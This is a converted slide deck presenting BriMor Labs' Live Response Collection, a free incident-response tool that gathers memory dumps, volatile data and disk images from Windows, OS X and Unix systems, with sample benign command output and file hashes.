

# Remember, attackers are clever too AKA "Hiding in plain sight"

 $-$  Folder is probably whitelisted from security application scans...which is perfect for malware staging 

 $-$  Could also be attackers with a sense of humor  $\odot$ 



### What do we want to collect?

- As much data as possible to help figure out the *issue*
- What is "normal"? What is not "normal"
- Where do we start?

• What is your incident response process?



### What to collect?

- Logs are a great resource
	- $-$  You do have logging enabled, right?  $\odot$
- Active network connections
- **Memory**
- Common areas and techniques that attackers/ bad actors commonly use
	- Autoruns
	- %TEMP%
	- Root directory
	- $-$  At jobs (yup. Still effective!)

# Can We Build This? Yes We Can!

- Many times we have to collect data from multiple systems, as quickly as we can
- Some tools exist to do this, but I wanted something that was
	- Repeatable
	- Portable
	- Customizable
	- Easy to use
	- $-$  And most importantly.... FREE!!!



### Live Response Collection

- A single, downloadable .zip file that can be run from any location
	- $-$  Administrative privileges allows more collection of data, but not necessary
- Major operating systems are currently covered
	- Windows (XP, Vista, 7, 8, 10, Server 2003, 2008, 2012)
	- $-$  OS X
	- Unix/Linux
- Development on all platforms is always continuing
- https://www.brimorlabs.com/Tools/LiveResponse.zip





#### \*nix Live Response

- Collects various data from \*nix systems, including:
	- Logged in users on the system
	- $-$  Running processes on the system
	- Loaded kernel extensions
	- Memory usage of running processes
	- $-$  .bash history (per user)
	- current network connections



### \*nix Live Response (cont.)

• Example of output from "Isof\_network\_connections.txt"







### **OSX Live Response**

- Information about OSX Live Response, including:
	- Loaded kernel extensions
	- $-$  .bash history (for each user)
	- $-$  Wifi connections
	- User/System Launch Agents
	- User/System Launch Daemons
	- Application LogIn Items
- \*\*\* More updates coming before the end the year!!





### OSX Live Response (cont.)

Example of output from "DNS Configuration.txt"





#### Windows Live Response

- Collection of built-in system commands and freely available tools
	- $-$  Automated memory dump, gateway ARP correlation, network connections, registry entries, Sysinternals, etc.

• The executable presents an easy to understand GUI, so ANYONE can use it!



#### Windows Live Response

- Six options to choose from:
	- Complete
		- runs Complete Windows Live Response.bat
	- Memory Dump
		- runs Memory\_Dump\_Windows\_Live\_Response.bat
	- Triage
		- runs Triage Windows Live Response.bat
### Windows Live Response (cont.)

- Six options to choose from:
	- Secure Complete
		- runs Secure-Complete\_Windows\_Live\_Response.bat
	- Secure Memory Dump
		- runs Secure-Memory\_Dump\_Windows\_Live\_Response.bat
	- Secure Triage
		- runs Secure-Triage\_Windows\_Live\_Response.bat
- GUI is just an HTML application, so you can customize the batch scripts (not the names) and the GUI will still work!



BriMor Labs Windows Live Response Collection Data Gathering Scripts<br>  $\bigcirc$  Secure-Complete -- Choosing this option will gather a memory dump, volatile<br>
data, and full disk image. Upon completion all data will be compresse password protected.

○ Secure-Memory Dump -- Choosing this option will gather a memory dump and volatile data. Upon completion all data will be compressed and password protected.

 $\bigcirc$  Secure-Triage -- Choosing this option will gather volatile data. Upon completion all data will be compressed and password protected.



- $\bigcirc$  Complete -- Choosing this option will gather a memory dump, volatile data, and full disk image.
- O Memory Dump -- Choosing this option will gather a memory dump and volatile data.
- Triage -- Choosing this option will gather volatile data.  $\left(\right)$

Run Selected Windows Live Response Script

Questions? About License

 $bs - 2015$ 



#### Complete option

- Complete performs the following items:
	- $-$  Memory Dump (using Belkasoft RAM Capture)
	- $-$  Volatile data (using variety of tools)
	- $-$  Disk imaging (using FTK command line)
- Disk imaging images all mounted drives, with the exception of network shares
	- $-$  Images will only be created if tool is run from an external (non-OS) drive (ie Can't run it from C: )
	- $-$  Also performs destination free space check prior to each imaging iteration

#### **Processing time depends on number and size of drives**



#### **Memory Dump option**

- Memory dump performs the following items: – Memory Dump (using Belkasoft RAM Capture) – Volatile data (using variety of tools)
- Memory dump can be created using other tools too, but I prefer Belkasoft RAM Capture

**Processing time depends on size of memory (15-30 minutes usually)** 





#### **Triage option**

- Triage performs the following items: – Volatile data (using variety of tools)
- Uses a combination of built-in Windows commands and third party tools to gather data

**Processing time depends on amount of data to be collected (5 - 15 minutes usually)** 



#### "Secure" options

- Secure option is used when you want to protect collected data (Complete, Memory Dump, Triage)
	- Randomly generated 16 character password
	- Uses 7zip to compress and encrypt the data
	- $-$  Sdelete used to securely delete data makes data recovery very difficult (\*I will never say impossible)

**Remember to copy the password. Without the** password, brute forcing the data is the only way **in!** 



#### Windows LRC folder structure

- The folder structure has changed to give users minimal presentation
	- $-$  This also makes finding the collected data easier

# Windows LRC folder structure



# Windows\_Live\_Response/Scripts

- This folder contains all six versions of the scripts that are run by the Live Response Collection
	- $-$  You can edit the contents of the scripts and run certain tools (or add tools) as long as you follow the structure and do not change the name of the script!

# Windows\_Live\_Response/Scripts



### Windows Live Response/Scripts/ Windows Modules

- This folder contains all of the "modules" utilized by the batch scripts
	- $-$  Since they share so much code, only having to maintain one item instead of six is much easier
	- $-$  Makes customization of LRC for your own environment even EASIER!!

 $-$  Blog post on writing your own module: http:// www.brimorlabsblog.com/2015/09/introducingwindows-live-response.html



.

# Windows\_Live\_Response/Tools

- This is where all of the third party tools are saved.
	- The file "Windows Complete Tool List.xslx" lists all of tools, downloadable URL, and date the tool was updated
	- $-$  You can add your own tools, but if you do, remember to update the script(s) accordingly!

## Live Response Collection Windows output

- Attempted to give user guidance as much as possible
	- $-$  If something may take awhile, the script prints a nice message to the screen
	- $-$  Tries to be as "polite" as possible!

## $L$  Live Response Collection Windows

|K:\LiveResponse\Windows\_Live\_Response>tasklist /M 1>>"K:\LiveResponse\Windows\_L<br>|ive\_Response\MBOE-II\_20151005\_160725\LiveResponseData\PersistenceMechanisms\Load<br>|ed\_dlls.txt" 2>>"K:\LiveResponse\Windows\_Live\_Response\MBO  $BOE-II_20151005_160725_P$ rocessing Details.txt"

Gathering services associated with processes may take a few minutes. Please be p atient...

|K:\LiveResponse\Windows\_Live\_Response>tasklist /SUC\_1>>"K:\LiveResponse\Windows Live\_Response\MBOE-II\_20151005\_160725\LiveResponseData\PersistenceMechanisms\se\_ rvices\_aw\_processes.txt" 2>>"K:\LiveResponse\Windows\_Live\_Response\MBOE-II\_20151 005 160725\MBOE-II 20151005 160725 Processing Details.txt"

**\*\*\*\*\* Module "Windows-System-Commands.bat" has completed.** \*\*\*\*\* \*\*\*\*\* Returning to Memory Dump Windows Live Response.bat \*\*\*\*\*

**\*\*\*\*\*Running module "Winutils.bat" now \*\*\*\*\*** 

|K:\LiveResponse\Windows\_Live\_Response>"K:\LiveResponse\Windows\_Live\_Response\Too ls\winutils\whoami.exe" 1>>"K:\LiveResponse\Windows\_Live\_Response\MBOE-II\_20151 005\_160725\LiveResponseData\UserInfo\whoami.txt" 2>>"K:\LiveResponse\Windows\_Liv<br>e\_Response\MBOE-II\_20151005\_160725\MBOE-II\_20151005\_160725\_Processing\_Details.tx łΞ

**\*\*\*\*\* Module "Winutils.bat"** has completed. \*\*\*\*\* \*\*\*\*\* Returning to Memory\_Dump\_Windows\_Live\_Response.bat \*\*\*\*\*

**\*\*\*\*\*Running module "nbtstat-cports.bat" now \*\*\*\*\*** 

|K:\LiveResponse\Windows\_Live\_Response>"C:\Windows\sysnative\nbtstat.exe" -c 1>> "K:\LiveResponse\Windows\_Live\_Response\MBOE-II\_20151005\_160725\LiveResponseData\ NetworkInfo\nbtstat.txt" 2>>"K:\LiveResponse\Windows\_Live\_Response\MBOE-II\_20151 005\_160725\MBOE-II\_20151005\_160725\_Processing\_Details.txt"





#### Script output

- Script saves data to a folder with the computer name and date/time stamp under the folder from where the script was run
- Two folders and two text files
	- "ForensicImages"
	- "LiveResponseData"
		- COMPUTERNAME\_YYYYMMDD\_HHMMSS\_File\_Hashe s.txt
		- COMPUTERNAME\_YYYYMMDD\_HHMMSS\_Process\_D etails.txt





#### Script output





- Text file containing the MD5 and SHA256 of every collected/generated file and the full path to that file
	- Excludes "DiskImage" folder
	- $-$  But does include memory dump, if created

#### COMPUTERNAME\_YYYYMMDD\_ HHMMSS\_File\_Hashes.txt



610e953aae7f40904784b30315c961ac 0f8df3948a0de4d02eb03b2235ac95aa ec8ac7fc6d2446327ca9b606fae7845d fa00ddd2f8fe5c3a55e96bccb6c87fff b9202166ce6d510ee626d3dc0c4412af 27af8a25123cb89f77366138e4c18c41 96499679a767853ca478c7ae0597e7bd c7cc56d3abdda52c7e311d53f99ee241 ca5668a3f7f3ad2ef6aacadd617c193f 0b25537bd1b52b6a339a6d4410065afe

#### ==========SHA256 HASHES===========

F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseData\PersistenceMechanisms\autorur F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseData\PersistenceMechanisms\Driver F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseData\PersistenceMechanisms\Loaded F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseData\PersistenceMechanisms\schedu F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseData\PersistenceMechanisms\service F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseData\PersistenceMechanisms\Startup F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseData\UserInfo\All logons wmic.txt F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseData\UserInfo\List users.txt F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseData\UserInfo\whoami.txt F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\ForensicImages\Memory\MBOE 20150309 152447 mer

42c81fd4c420820c1352291165f41330f60a8f023f081eb703534f99e99d0b13 4e1091b3de0863e71d3f40e91ca8112f1ba66b06d70de040b039f80bccae8cdc d5fd7a964f20ae270aaf146791b19665b6081317c81697010f696f35a7001bca e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 9c0f58b056daf9c0c082a8fd7c30f9e90ee5023dacf9fe1d885bcfbf4515fe43 d6320e4fd668e579c480daa45b45dc69a2e9039b69bd88aaf85ee7e5e023991c e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 5d6a028b375904e0800778d69afb616a5679151ce7cf16fcabcdbfe2f1643b8d fcdefe1f16c346eb188dbb7abfc724befaaaa7351bfdea7f118dd73dcc02be67 b61dcbf6d395bab068a12e609f27504583859648b7c3d9812554fa1a467a8582 